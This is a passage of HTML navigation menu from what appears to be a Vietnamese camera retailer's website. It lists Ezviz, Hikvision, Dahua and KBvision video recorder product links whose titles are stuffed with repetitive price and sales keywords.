CS-R5C-R100-8F,Nhà Phân Phối CS-R5C-R100-8F, Bán Lỗ,CS-R5C-R100-8F bán chạy nhất,Giá Bán CS-R5C-R100-8F,Điểm bán CS-R5C-R100-8F,thông số CS-R5C-R100-8F, Tốt nhất,CS-R5C-R100-8F Giá Khuyến Mãi,CS-R5C-R100-8F Giá rẻ,công nghê CS-R5C-R100-8F,CS-R5C-R100-8F Tốt nhất,CS-R5C-R100-8F Chất Lượng,bán CS-R5C-R100-8F'> <span class='iconstar3'>✰</span> CS-R5C-R100-8F sắc nét Wifi Ezviz</a> </li><li> <a href='CS-X5S-R100-8W-ezviz.htm' title='Đầu Ghi Camera Ezviz CS-X5S-R100-8W Đầu Thu Wifi Ezviz CS-X5S-R100-8W 8 Kênh Giá Rẻ,CS-X5S-R100-8W Tốt nhất,thông số CS-X5S-R100-8W,CS-X5S-R100-8W Chất lượng nhất,CS-X5S-R100-8W Giá Hãng,CS-X5S-R100-8W Tiết kiệm,CS-X5S-R100-8W mới,bán CS-X5S-R100-8W,Đầu Ghi Camera EZVIZ CS-X5S-R100-8W'> <span class='iconstar3'>✰</span> Đầu Ghi Camera Ezviz CS-X5S-R100-8W</a> </li><li> <a href='Dau-Ghi-DHI-NVR1104HS-S3-H-VN.htm' title='DHI-NVR1104HS-S3/H-VN sắc nét Dahua Đầu Ghi IP Dahua DHI-NVR1104HS-S3/H-VN,thông số DHI-NVR1104HS-S3/H-VN,DHI-NVR1104HS-S3/H-VN Giá Hấp Dẫn,chức năng DHI-NVR1104HS-S3/H-VN,DHI-NVR1104HS-S3/H-VN Chất lượng nhất,Giá Bán DHI-NVR1104HS-S3/H-VN,DHI-NVR1104HS-S3/H-VN giá hấp dẫn,DHI-NVR1104HS-S3/H-VN Bán Giá Rẻ,Nơi Lắp DHI-NVR1104HS-S3/H-VN,Bán giá rẻ DHI-NVR1104HS-S3/H-VN,DHI-NVR1104HS-S3/H-VN Chất lượng nhất'> <span class='iconstar3'>✰</span> DHI-NVR1104HS-S3/H-VN sắc nét Dahua</a> </li><li> <a href='Dau-Thu-DHI-NVR2104HS-4KS2.htm' title='DHI-NVR2104HS-4KS2 sắc nét Dahua Đầu Ghi Hình IP Dahua DHI-NVR2104HS-4KS2,DHI-NVR2104HS-4KS2 giá mới nhấtDHI-NVR2104HS-4KS2 Chính hãng,DHI NVR2104HS 4KS2,Giá Bán DHI-NVR2104HS-4KS2,Công ty bán DHI-NVR2104HS-4KS2,DHI-NVR2104HS-4KS2 giá mới nhất,DHI-NVR2104HS-4KS2 Chính hãng,Giá ,Phân Phối Sỉ DHI-NVR2104HS-4KS2'> <span class='iconstar3'>✰</span> DHI-NVR2104HS-4KS2 sắc nét Dahua</a> </li><li> <a href='DHI-NVR2104HS-4KS3-dahua.htm' title='DHI-NVR2104HS-4KS3 Đầu Ghi Hình 4 Kênh IP DHI-NVR2104HS-4KS3 Đầu Ghi Hình 4 Kênh IP,DHI-NVR2104HS-4KS3 Đang giảm giá,DHI-NVR2104HS-4KS3 Công Nghệ Mới,DHI-NVR2104HS-4KS3 Công Nghệ IP  Giá rẻ nhất,DHI-NVR2104HS-4KS3 Giá Khuyến Mãi,Giá kỹ thuật DHI-NVR2104HS-4KS3,Địa Chỉ Bán DHI-NVR2104HS-4KS3,DHI-NVR2104HS-4KS3 Đang giảm giá,DHI-NVR2104HS-4KS3 Công Nghệ Mới'> <span class='iconstar3'>✰</span> DHI-NVR2104HS-4KS3 Đầu Ghi Hình 4 Kênh IP</a> </li><li> <a href='DHI-NVR2104HS-P-S3.htm' title='DHI-NVR2104HS-P-S3 sắc nét Dahua Đầu Ghi Hình IP Dahua DHI-NVR2104HS-P-S3,DHI-NVR2104HS-P-S3 Đang giảm giá,DHI-NVR2104HS-P-S3 nơi bán rẻ nhất,Thông số DHI-NVR2104HS-P-S3 IP POE,Bán rẻ DHI-NVR2104HS-P-S3,Giá DHI-NVR2104HS-P-S3,Giá buôn ,DHI-NVR2104HS-P-S3 Bán Sỉ,Giá Bán DHI-NVR2104HS-P-S3,Địa Chỉ Bán DHI-NVR2104HS-P-S3,thông số DHI-NVR2104HS-P-S3,DHI-NVR2104HS-P-S3 Giá rẻ nhất,DHI-NVR2104HS-P-S3 Giá hấp dẫn'> <span class='iconstar3'>✰</span> DHI-NVR2104HS-P-S3 sắc nét Dahua</a> </li></ul>
					   </li>
					  <li class="mn-con">
							<a href="dau-ghi-hikvision.html" class="dropdown-item" title="Đầu ghi camera thương hiệu hkvision giá rẻ tại nha trang phân phối bởi công ty camera An Thành phát dịch vụ lắp camera uy tín">Đầu Camera hikvision</a>
						<i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='Camera-DS-6912UDI-Hikvision.htm' title='DS-6912UDI sắc nét Hikvision Đầu Ghi Hikvision DS-6912UDI,thông số DS-6912UDI,DS-6912UDI rẻ nhất,chức năng DS-6912UDI,DS-6912UDI giá mới nhất,Giá Bán DS-6912UDI,DS-6912UDI tốt nhất,DS-6912UDI Bán Giá Rẻ,Địa Chỉ Bán DS-6912UDI,sale DS-6912UDI,DS-6912UDI giá mới nhất'> <span class='iconstar3'>✰</span> DS-6912UDI sắc nét Hikvision</a> </li><li> <a href='DS-6916UDI-Hikvision.htm' title='DS-6916UDI sắc nét Hikvision ➠ Đầu Ghi Hikvision DS-6916UDI,DS-6916UDI Giá Hấp Dẫn,DS-6916UDI Giá rẻ nhất,DS-6916UDI Công Nghệ IP  Chất lượng nhất,DS-6916UDI Giá chiết khấu,phân phối DS-6916UDI,Nơi Lắp DS-6916UDI,DS-6916UDI Giá Hấp Dẫn,DS-6916UDI Giá rẻ nhất'> <span class='iconstar3'>✰</span> DS-6916UDI sắc nét Hikvision ➠</a> </li><li> <a href='DS-7104NI-K1-W-MC-hikvision.htm' title='DS-7104NI-K1/W/M(C) sắc nét Hikvision Đầu Ghi DS-7104NI-K1/W/M(C) Giá rẻ,DS 7104NI K1/W/M(C),Giá Bán ,DS-7104NI-K1/W/M(C) Giá Khuyến Mãi,Điểm bán DS-7104NI-K1/W/M(C),thông số DS-7104NI-K1/W/M(C),DS-7104NI-K1/W/M(C) Giá rẻ nhất,DS-7104NI-K1/W/M(C) bán rẻ,DS-7104NI-K1/W/M(C) Chính hãng,Bán rẻ DS-7104NI-K1/W/M(C),tuổi thọ DS-7104NI-K1/W/M(C),Giá  Wifi Không Dây DS-7104NI-K1/W/M(C),Nhà Phân Phối DS-7104NI-K1/W/M(C),DS-7104NI-K1/W/M(C) bán chạy nhất'> <span class='iconstar3'>✰</span> DS-7104NI-K1/W/M(C) sắc nét Hikvision</a> </li><li> <a href='Dau-Thu-DS-7104NI-Q1-4P-M-Hikvision.htm' title='➠  DS-7104NI-Q1/4P/M sắc nét Hikvision Đầu Ghi Hikvision DS-7104NI-Q1/4P/M,thông số DS-7104NI-Q1/4P/M,DS-7104NI-Q1/4P/M Đang giảm giá,chức năng DS-7104NI-Q1/4P/M,DS-7104NI-Q1/4P/M Giá rẻ nhất,Giá Bán DS-7104NI-Q1/4P/M,DS-7104NI-Q1/4P/M nơi bán rẻ nhất,DS-7104NI-Q1/4P/M Bán Giá Rẻ,Địa Chỉ Bán DS-7104NI-Q1/4P/M,sale DS-7104NI-Q1/4P/M,DS-7104NI-Q1/4P/M Giá rẻ nhất'> <span class='iconstar3'>✰</span> ➠  DS-7104NI-Q1/4P/M sắc nét Hikvision</a> </li><li> <a href='HIKVISION-DS-7104NI-Q1M.htm' title='Đầu Ghi DS-7104NI-Q1/M Công Nghệ Mới Đầu Ghi DS-7104NI-Q1/M Công Nghệ Mới,thông số DS-7104NI-Q1/M,DS 7104NI Q1/M,chức năng DS-7104NI-Q1/M,DS-7104NI-Q1/M Tốt nhất,DS-7104NI-Q1/M Chất Lượng,bán DS-7104NI-Q1/M,Giá giá sỉ DS-7104NI-Q1/M,phân phối DS-7104NI-Q1/M,DS-7104NI-Q1/M Bán Giá Rẻ,DS-7104NI-Q1/M Giá rẻ,DS-7104NI-Q1/M Giá Thấp Nhất,Giá Bán DS-7104NI-Q1/M,Nơi bán DS-7104NI-Q1/M'> <span class='iconstar3'>✰</span> Đầu Ghi DS-7104NI-Q1/M Công Nghệ Mới</a> </li><li> <a href='DS-7104NI-Q1M.htm' title='DS-7104NI-Q1-M sắc nét Hikvision Đầu ghi hinh 4 kênh IP DS 7104NI Q1/M,DS-7104NI-Q1-M Đang giảm giá,DS-7104NI-Q1-M tốt nhất,Thông số DS-7104NI-Q1-M Công Nghệ IP ,bán DS-7104NI-Q1-M,Bán Giá DS-7104NI-Q1-M 4.0 MP Độ phân giải Ultra 2k ,Giá kỹ thuật ,DS-7104NI-Q1-M Bán Sỉ,Giá Bán DS-7104NI-Q1-M,Địa Chỉ Bán DS-7104NI-Q1-M,thông số DS-7104NI-Q1-M,DS-7104NI-Q1-M Giá rẻ nhất,DS-7104NI-Q1-M Giá Khuyến Mãi'> <span class='iconstar3'>✰</span> DS-7104NI-Q1-M sắc nét Hikvision</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='HIKVISION-DS-7108NI-Q1-8P.htm' title='Đầu Thu KTS Hikvision DS-7108NI-Q1/8P Công Nghệ Mới Đầu Thu KTS Hikvision DS-7108NI-Q1/8P Công Nghệ Mới,Giá giá sỉ DS-7108NI-Q1/8P,Nhà Phân Phối DS-7108NI-Q1/8P, Bán Lỗ,DS-7108NI-Q1/8P bán chạy nhất,Giá Bán DS-7108NI-Q1/8P,Điểm bán DS-7108NI-Q1/8P,thông số DS-7108NI-Q1/8P, Giá rẻ nhất,DS-7108NI-Q1/8P Giá Khuyến Mãi,DS-7108NI-Q1/8P Đang giảm giá,công nghê DS-7108NI-Q1/8P,DS-7108NI-Q1/8P Tốt nhất,DS-7108NI-Q1/8P Chất Lượng,bán DS-7108NI-Q1/8P'> <span class='iconstar3'>✰</span> Đầu Thu KTS Hikvision DS-7108NI-Q1/8P Công Nghệ Mới</a> </li><li> <a href='Dau-Ghi-DS-7108NI-Q1-8P-M-Hikvision.htm' title='➠  DS-7108NI-Q1/8P/M sắc nét Hikvision Đầu Ghi Hikvision DS-7108NI-Q1/8P/M,thông số DS-7108NI-Q1/8P/M,DS 7108NI Q1/8P/M,chức năng DS-7108NI-Q1/8P/M,DS-7108NI-Q1/8P/M Giá rẻ nhất,DS-7108NI-Q1/8P/M bán uy tín,sale DS-7108NI-Q1/8P/M,giá kỹ thuật DS-7108NI-Q1/8P/M,Phân Phối Sỉ DS-7108NI-Q1/8P/M,DS-7108NI-Q1/8P/M Bán Giá Rẻ,DS-7108NI-Q1/8P/M Giá rẻ,DS-7108NI-Q1/8P/M Giá Thấp Nhất,Giá Bán DS-7108NI-Q1/8P/M,Công ty bán DS-7108NI-Q1/8P/M'> <span class='iconstar3'>✰</span> ➠  DS-7108NI-Q1/8P/M sắc nét Hikvision</a> </li><li> <a href='DS-7108NI-Q1M.htm' title='DS-7108NI-Q1/M sắc nét Hikvision DS 7108NI Q1/M,Đầu ghi hình HIKVISION DS 7108NI Q1/M,chức năng DS-7108NI-Q1/M,Giá DS-7108NI-Q1/M IP ,Giá kỹ thuật DS-7108NI-Q1/M 4.0 megapixel ,Địa Chỉ Bán DS-7108NI-Q1/Mthông số , Thiết Bị Ghi Hình DS-7108NI-Q1/M,DS-7108NI-Q1/M Chất lượng nhất,DS-7108NI-Q1/M tốt nhất,Giá Bán DS-7108NI-Q1/M,DS-7108NI-Q1/M Giá Khuyến Mãi,DS-7108NI-Q1/M Bán Giá Rẻ,DS-7108NI-Q1/M mới,Bán giá rẻ DS-7108NI-Q1/M'> <span class='iconstar3'>✰</span> DS-7108NI-Q1/M sắc nét Hikvision</a> </li><li> <a href='DS-7208HGHI-K1-Dau-thu-8-kenh-Hikvision.htm' title='Đầu Thu DS-7208HGHI-K1 Đầu Thu DS-7208HGHI-K1,thông số DS-7208HGHI-K1,DS-7208HGHI-K1 HD Anlog  rẻ nhất,DS 7208HGHI K1,chức năng DS-7208HGHI-K1,Giá giá sỉ DS-7208HGHI-K1,DS-7208HGHI-K1 Chất Lượng,Giá buôn DS-7208HGHI-K1,Giá Bán DS-7208HGHI-K1,DS-7208HGHI-K1 nơi bán rẻ nhất,DS-7208HGHI-K1 Bán Giá Rẻ,DS-7208HGHI-K1 Tốt nhất,DS-7208HGHI-K1 Giá hấp dẫn'> <span class='iconstar3'>✰</span> Đầu Thu DS-7208HGHI-K1</a> </li><li> <a href='Dau-Thu-DS-7208HGHI-K1S.htm' title='➠  DS-7208HGHI-K1(S) sắc nét Hikvision Đầu Ghi Camera Hikvision DS-7208HGHI-K1(S),Giá DS-7208HGHI-K1(S) Công Nghệ HD ,Nhà Phân Phối DS-7208HGHI-K1(S), Camera DS-7208HGHI-K1(S) Bán Lỗ,DS-7208HGHI-K1(S) bán chạy nhất,công nghê DS-7208HGHI-K1(S) FULL HD 1080P ,DS-7208HGHI-K1(S) Công Nghệ Mới,thông số DS-7208HGHI-K1(S),DS-7208HGHI-K1(S) sale mạnh,DS-7208HGHI-K1(S) Giá Khuyến Mãi,DS-7208HGHI-K1(S) Tiết kiệm,DS-7208HGHI-K1(S) mới,Bán giá rẻ DS-7208HGHI-K1(S)'> <span class='iconstar3'>✰</span> ➠  DS-7208HGHI-K1(S) sắc nét Hikvision</a> </li><li> <a href='DS-7208HGHI-M1-Dau-Thu.htm' title='Đầu Ghi DS-7208HGHI-M1 Đầu Ghi DS-7208HGHI-M1,DS-7208HGHI-M1 giá mới nhấtDS-7208HGHI-M1 Chính hãng,DS 7208HGHI M1,Giá Bán DS-7208HGHI-M1,Nơi bán DS-7208HGHI-M1,DS-7208HGHI-M1 giá mới nhất,DS-7208HGHI-M1 Chính hãng,Giá ,phân phối DS-7208HGHI-M1'> <span class='iconstar3'>✰</span> Đầu Ghi DS-7208HGHI-M1</a> </li></ul>
					   </li>
					    <li class="mn-con">
							<a href="dau-ghi-dahua.html" class="dropdown-item" title="Lắp đầu ghi hình camera quan sát dahua giải pháp camera giám sát hình ảnh chất lượng ghi hình ổn định chuyên dụng cho dự án">Đầu Camera Dahua giá rẻ</a>
							<i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='DAHUA-DHI-MNVR8104-I.htm' title='DHI-MNVR8104-I sắc nét Dahua Đầu Ghi Hình Dahua DHI-MNVR8104-I,DHI-MNVR8104-I rẻ nhất,DHI-MNVR8104-I Công Nghệ Mới,DHI-MNVR8104-I Công Nghệ POE  giá mới nhất,DHI-MNVR8104-I Giá hấp dẫn,Giá buôn DHI-MNVR8104-I,Địa Chỉ Bán DHI-MNVR8104-I,DHI-MNVR8104-I rẻ nhất,DHI-MNVR8104-I Công Nghệ Mới'> <span class='iconstar3'>✰</span> DHI-MNVR8104-I sắc nét Dahua</a> </li><li> <a href='Dau-Ghi-DHI-NVR1104HS-S3-H.htm' title='➠  DHI-NVR1104HS-S3/H sắc nét Dahua Đầu Ghi Dahua DHI-NVR1104HS-S3/H,Giá DHI-NVR1104HS-S3/H Công Nghệ IP ,Giá kỹ thuật DHI-NVR1104HS-S3/H,DHI-NVR1104HS-S3/H Bán Lỗ,DHI-NVR1104HS-S3/H tốt nhất,công nghê DHI-NVR1104HS-S3/H,DHI-NVR1104HS-S3/H Công Nghệ Mới,thông số DHI-NVR1104HS-S3/H,DHI-NVR1104HS-S3/H giá mới nhất,DHI-NVR1104HS-S3/H Giá Khuyến Mãi,DHI-NVR1104HS-S3/H rẻ nhất,DHI-NVR1104HS-S3/H mới,Bán giá rẻ DHI-NVR1104HS-S3/H'> <span class='iconstar3'>✰</span> ➠  DHI-NVR1104HS-S3/H sắc nét Dahua</a> </li><li> <a href='Dau-Ghi-DHI-NVR1104HS-S3-H-VN.htm' title='DHI-NVR1104HS-S3/H-VN sắc nét Dahua Đầu Ghi IP Dahua DHI-NVR1104HS-S3/H-VN,thông số DHI-NVR1104HS-S3/H-VN,DHI-NVR1104HS-S3/H-VN Giá Hấp Dẫn,chức năng DHI-NVR1104HS-S3/H-VN,DHI-NVR1104HS-S3/H-VN Chất lượng nhất,Giá Bán DHI-NVR1104HS-S3/H-VN,DHI-NVR1104HS-S3/H-VN giá hấp dẫn,DHI-NVR1104HS-S3/H-VN Bán Giá Rẻ,Nơi Lắp DHI-NVR1104HS-S3/H-VN,Bán giá rẻ DHI-NVR1104HS-S3/H-VN,DHI-NVR1104HS-S3/H-VN Chất lượng nhất'> <span class='iconstar3'>✰</span> DHI-NVR1104HS-S3/H-VN sắc nét Dahua</a> </li><li> <a href='Dau-Ghi-DHI-NVR1104HS-S3-H-Ip-Dahua.htm' title='➠  DHI-NVR1104HS-S3-H sắc nét Dahua Đầu Ghi Hình IP Dahua DHI-NVR1104HS-S3-H,DHI-NVR1104HS-S3-H Tiết kiệm,DHI NVR1104HS S3 H,Thông số ,thông số DHI-NVR1104HS-S3-H,Giá DHI-NVR1104HS-S3-H,phân phối DHI-NVR1104HS-S3-H,DHI-NVR1104HS-S3-H Chính hãng,Bán rẻ DHI-NVR1104HS-S3-H,DHI-NVR1104HS-S3-H Giá Thấp Nhất,Giá Bán DHI-NVR1104HS-S3-H,DHI-NVR1104HS-S3-H sale mạnh,DHI-NVR1104HS-S3-H Bán Sỉ,DHI-NVR1104HS-S3-H Giá Hãng,DHI-NVR1104HS-S3-H giá mới nhất,Nơi bán DHI-NVR1104HS-S3-H'> <span class='iconstar3'>✰</span> ➠  DHI-NVR1104HS-S3-H sắc nét Dahua</a> </li><li> <a href='Dau-Ghi-Ip-DHI-NVR1104HS-S3H-VN.htm' title='DHI-NVR1104HS-S3H-VN sắc nét Dahua Đầu Ghi Hình IP Dahua DHI-NVR1104HS-S3H-VN,DHI NVR1104HS S3H VN,Giá Bán ,DHI-NVR1104HS-S3H-VN Giá Hãng,Nơi bán DHI-NVR1104HS-S3H-VN,thông số DHI-NVR1104HS-S3H-VN,DHI-NVR1104HS-S3H-VN giá mới nhất,DHI-NVR1104HS-S3H-VN bán rẻ,DHI-NVR1104HS-S3H-VN Chính hãng,Bán rẻ DHI-NVR1104HS-S3H-VN,tuổi thọ DHI-NVR1104HS-S3H-VN,Giá  HD IP DHI-NVR1104HS-S3H-VN,phân phối DHI-NVR1104HS-S3H-VN,DHI-NVR1104HS-S3H-VN Giá Thấp Nhất'> <span class='iconstar3'>✰</span> DHI-NVR1104HS-S3H-VN sắc nét Dahua</a> </li><li> <a href='DHI-NVR1104HS-W-S2-FCC-Dau-ghi-4-kenh.htm' title='DHI-NVR1104HS-W-S2-FCC sắc nét Dahua ✓ DHI-NVR1104HS-W-S2-FCCĐầu ghi Camera Dahua Giá rẻ,thông số DHI-NVR1104HS-W-S2-FCC,DHI NVR1104HS W S2 FCC,chức năng DHI-NVR1104HS-W-S2-FCC Hình ảnh sắc nét với Ultra 4k lite , Đầu Ghi DHI-NVR1104HS-W-S2-FCC Công Nghệ Mới,DHI-NVR1104HS-W-S2-FCC mới,Bán giá rẻ DHI-NVR1104HS-W-S2-FCC,Giá DHI-NVR1104HS-W-S2-FCC,Giá buôn DHI-NVR1104HS-W-S2-FCC,DHI-NVR1104HS-W-S2-FCC Bán Giá Rẻ,DHI-NVR1104HS-W-S2-FCC Giá Hấp Dẫn,DHI-NVR1104HS-W-S2-FCC nơi bán rẻ nhất,Giá Bán DHI-NVR1104HS-W-S2-FCC,Địa Chỉ Bán DHI-NVR1104HS-W-S2-FCC'> <span class='iconstar3'>✰</span> DHI-NVR1104HS-W-S2-FCC sắc nét Dahua</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='DAHUA-DHI-MCVR6208.htm' title='DHI-MCVR6208 sắc nét Dahua DHI MCVR6208,Đầu Ghi Hình Dahua DHI-MCVR6208,chức năng DHI-MCVR6208,Giá DHI-MCVR6208 Công Nghệ HD ,Nhà Phân Phối DHI-MCVR6208,Điểm bán DHI-MCVR6208thông số ,DHI-MCVR6208,DHI-MCVR6208 Giá rẻ nhất,DHI-MCVR6208 bán chạy nhất,Giá Bán DHI-MCVR6208,DHI-MCVR6208 Giá Khuyến Mãi,DHI-MCVR6208 Bán Giá Rẻ,DHI-MCVR6208 mới,Bán giá rẻ DHI-MCVR6208'> <span class='iconstar3'>✰</span> DHI-MCVR6208 sắc nét Dahua</a> </li><li> <a href='DHI-NVR1108HS-S3H.htm' title='DHI-NVR1108HS-S3/H sắc nét Dahua Đầu ghi hình dahua 8 kênh IP DHI-NVR1108HS-S3/H,giá kỹ thuật DHI-NVR1108HS-S3/H HD IP ,Nhà Phân Phối DHI-NVR1108HS-S3/H, Đầu Ghi Camera  DHI-NVR1108HS-S3/H Bán Lỗ,DHI-NVR1108HS-S3/H bán chạy nhất,công nghê DHI-NVR1108HS-S3/H Siêu nét 8.0 megapixel ,DHI-NVR1108HS-S3/H Giá rẻ nhất,thông số DHI-NVR1108HS-S3/H,DHI-NVR1108HS-S3/H giá mới nhất,DHI-NVR1108HS-S3/H Giá Khuyến Mãi,DHI-NVR1108HS-S3/H rẻ nhất,DHI-NVR1108HS-S3/H bán uy tín,sale DHI-NVR1108HS-S3/H'> <span class='iconstar3'>✰</span> DHI-NVR1108HS-S3/H sắc nét Dahua</a> </li><li> <a href='Dau-Thu-DHI-NVR1108HS-S3-H-VN-Dahua.htm' title='➠  DHI-NVR1108HS-S3/H-VN sắc nét Dahua Đầu Ghi IP Dahua DHI-NVR1108HS-S3/H-VN,DHI-NVR1108HS-S3/H-VN Tiết kiệm,DHI-NVR1108HS-S3/H-VN Công Nghệ Mới,DHI-NVR1108HS-S3/H-VN Công Nghệ IP  sale mạnh,DHI-NVR1108HS-S3/H-VN Giá hấp dẫn,Giá buôn DHI-NVR1108HS-S3/H-VN,Địa Chỉ Bán DHI-NVR1108HS-S3/H-VN,DHI-NVR1108HS-S3/H-VN Tiết kiệm,DHI-NVR1108HS-S3/H-VN Công Nghệ Mới'> <span class='iconstar3'>✰</span> ➠  DHI-NVR1108HS-S3/H-VN sắc nét Dahua</a> </li><li> <a href='DHI-NVR1108HS-W-S2-FCC-Dau-ghi-8-kenh.htm' title='DHI-NVR1108HS-W-S2-FCC sắc nét Dahua Đầu Thu KTS Dahua DHI-NVR1108HS-W-S2-FCC Giá rẻ,thông số DHI-NVR1108HS-W-S2-FCC,DHI-NVR1108HS-W-S2-FCC Không Dây  Đang giảm giá,DHI NVR1108HS W S2 FCC,chức năng DHI-NVR1108HS-W-S2-FCC,Giá DHI-NVR1108HS-W-S2-FCC,DHI-NVR1108HS-W-S2-FCC mới,Bán Sỉ DHI-NVR1108HS-W-S2-FCC,Giá Bán DHI-NVR1108HS-W-S2-FCC,DHI-NVR1108HS-W-S2-FCC chiết khấu cao,DHI-NVR1108HS-W-S2-FCC Bán Giá Rẻ,DHI-NVR1108HS-W-S2-FCC Công Nghệ Mới,DHI-NVR1108HS-W-S2-FCC Chiết khấu cao'> <span class='iconstar3'>✰</span> DHI-NVR1108HS-W-S2-FCC sắc nét Dahua</a> </li><li> <a href='Dau-Ghi-DHI-NVR2108HS-4KS2.htm' title='DHI-NVR2108HS-4KS2 sắc nét Dahua Đầu Ghi Hình IP Dahua DHI-NVR2108HS-4KS2,DHI-NVR2108HS-4KS2 Giá rẻ,DHI NVR2108HS 4KS2,Thông số ,thông số DHI-NVR2108HS-4KS2,Giá DHI-NVR2108HS-4KS2,Nhà Phân Phối DHI-NVR2108HS-4KS2,DHI-NVR2108HS-4KS2 Chính hãng,Bán rẻ DHI-NVR2108HS-4KS2,DHI-NVR2108HS-4KS2 bán chạy nhất,Giá Bán DHI-NVR2108HS-4KS2,DHI-NVR2108HS-4KS2 Tốt nhất,DHI-NVR2108HS-4KS2 Bán Sỉ,DHI-NVR2108HS-4KS2 Giá Khuyến Mãi,DHI-NVR2108HS-4KS2 giá mới nhất,Điểm bán DHI-NVR2108HS-4KS2'> <span class='iconstar3'>✰</span> DHI-NVR2108HS-4KS2 sắc nét Dahua</a> </li><li> <a href='DHI-NVR2108HS-4KS3-dahua.htm' title='Thiết Bị Ghi Hình DHI-NVR2108HS-4KS3 Hỗ Trợ 8 Kênh Thiết Bị Ghi Hình DHI-NVR2108HS-4KS3 Hỗ Trợ 8 Kênh,Giá DHI-NVR2108HS-4KS3 Công Nghệ IP ,Nhà Phân Phối DHI-NVR2108HS-4KS3,DHI-NVR2108HS-4KS3 Bán Lỗ,DHI-NVR2108HS-4KS3 bán chạy nhất,công nghê DHI-NVR2108HS-4KS3,DHI-NVR2108HS-4KS3 Công Nghệ Mới,thông số DHI-NVR2108HS-4KS3,DHI-NVR2108HS-4KS3 Chất lượng nhất,DHI-NVR2108HS-4KS3 Giá Khuyến Mãi,DHI-NVR2108HS-4KS3 Giá Hấp Dẫn,DHI-NVR2108HS-4KS3 mới,Bán giá rẻ DHI-NVR2108HS-4KS3'> <span class='iconstar3'>✰</span> Thiết Bị Ghi Hình DHI-NVR2108HS-4KS3 Hỗ Trợ 8 Kênh</a> </li></ul>
					   </li>
					    <li class="mn-con">
							<a href="dau-ghi-kbvision.html" class="dropdown-item" title="Đầu ghi camera quan sát thươn g hiệu kbvision giá rẻ chiết khấu cao giao hàng nhanh tại thành phố nhà trang">Đầu ghi Kbvision Giá Rẻ</a>
							<i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='KBVISION-KR-9000-4-1DR.htm' title='KR-9000-4-1DR Đầu Ghi Hình Chi phí phù hợp KR-9000-4-1DR Đầu Ghi Hình Chi phí phù hợp,Giá KR-9000-4-1DR,KR-9000-4-1DR Giá Hãng,Bán rẻ KR-9000-4-1DR,KR-9000-4-1DR HD Anlog  giá mới nhất,thông số KR-9000-4-1DR,KR-9000-4-1DR Đang giảm giá,tuổi thọ KR-9000-4-1DR,KR-9000-4-1DR Chính hãng,phân phối KR-9000-4-1DR,Nơi bán KR-9000-4-1DR,KR-9000-4-1DR Giá rẻ nhất,Giá Bán KR-9000-4-1DR,KR-9000-4-1DR Giá Thấp Nhất,KR-9000-4-1DR bán rẻ'> <span class='iconstar3'>✰</span> KR-9000-4-1DR Đầu Ghi Hình Chi phí phù hợp</a> </li><li> <a href='KX-7104Ai.htm' title='KX-7104Ai sắc nét KBvision Đầu ghi hình 4 kênh KX-7104Ai,KX 7104Ai,Giá Bán ,KX-7104Ai 2.0 MP  Giá Khuyến Mãi,Điểm bán  Đầu Ghi Hình KX-7104Ai,thông số KX-7104Ai,KX-7104Ai Tốt nhất,KX-7104Ai bán rẻ,KX-7104Ai Chất Lượng,bán KX-7104Ai,tuổi thọ KX-7104Ai,Bán Giá  Công Nghệ HD KX-7104Ai,Nhà Phân Phối KX-7104Ai,KX-7104Ai bán chạy nhất'> <span class='iconstar3'>✰</span> KX-7104Ai sắc nét KBvision</a> </li><li> <a href='KX-7104Ai-VN-kbvision.htm' title='Đầu Thu KBvision KX-7104Ai-VN Đầu Thu KBvision KX-7104Ai-VN,KX-7104Ai-VN Giá Hấp Dẫn,KX-7104Ai-VN Tốt nhất,KX-7104Ai-VN HD Anlog  Chất lượng nhất,KX-7104Ai-VN giá kỹ thuật,Phân Phối Sỉ KX-7104Ai-VN,Công ty bán KX-7104Ai-VN,KX-7104Ai-VN Giá Hấp Dẫn,KX-7104Ai-VN Tốt nhất'> <span class='iconstar3'>✰</span> Đầu Thu KBvision KX-7104Ai-VN</a> </li><li> <a href='KX-7104T.htm' title='Đầu Ghi Analog KX-7104T KX-7104T,KX-7104T Tốt nhấtKX-7104T mới,KX 7104T,Giá Bán KX-7104T,Đầu Ghi Analog KX-7104T, đầu ghi KX-7104T, đầu ghi giá rẻ KX-7104T, KX-7104T đáng mua'> <span class='iconstar3'>✰</span> Đầu Ghi Analog KX-7104T</a> </li><li> <a href='KX-7108T.htm' title='Đầu Ghi 8 Kênh KX-7108T KX-7108T,KX-7108T Giá rẻ,KX 7108T,công nghê KBvision KX-7108T sắc nét ,thông số KX-7108T,giá kỹ thuật KX-7108T,Nhà Phân Phối KX-7108T,KX-7108T mới'> <span class='iconstar3'>✰</span> Đầu Ghi 8 Kênh KX-7108T</a> </li><li> <a href='KX-A4K8104N3-kbvision.htm' title='Đầu Ghi KX-A4K8104N3 4 Kênh IP Đầu Ghi KX-A4K8104N3 4 Kênh IP,KX-A4K8104N3 Giá Hấp Dẫn,KX A4K8104N3,Thông số ,thông số KX-A4K8104N3,Bán Giá KX-A4K8104N3,phân phối KX-A4K8104N3,KX-A4K8104N3 Chất Lượng,bán KX-A4K8104N3,KX-A4K8104N3 giá hấp dẫn,Giá Bán KX-A4K8104N3,KX-A4K8104N3 Chất lượng nhất,KX-A4K8104N3 Bán Sỉ,KX-A4K8104N3 Giá chiết khấu,KX-A4K8104N3 Chất lượng nhất,Nơi Lắp KX-A4K8104N3'> <span class='iconstar3'>✰</span> Đầu Ghi KX-A4K8104N3 4 Kênh IP</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='Dau-Ghi-Dahua-DH-XVR1B08-I-VN.htm' title='DH-XVR1B08-I-VN sắc nét KBvision Đầu Ghi Dahua DH-XVR1B08-I-VN,giá kỹ thuật DH-XVR1B08-I-VN,Nhà Phân Phối DH-XVR1B08-I-VN, Bán Lỗ,DH-XVR1B08-I-VN bán chạy nhất,Giá Bán DH-XVR1B08-I-VN,Điểm bán DH-XVR1B08-I-VN,thông số DH-XVR1B08-I-VN, Giá rẻ nhất,DH-XVR1B08-I-VN Giá Khuyến Mãi,DH-XVR1B08-I-VN Đang giảm giá,công nghê DH-XVR1B08-I-VN,DH-XVR1B08-I-VN Giá rẻ nhất,DH-XVR1B08-I-VN bán uy tín,sale 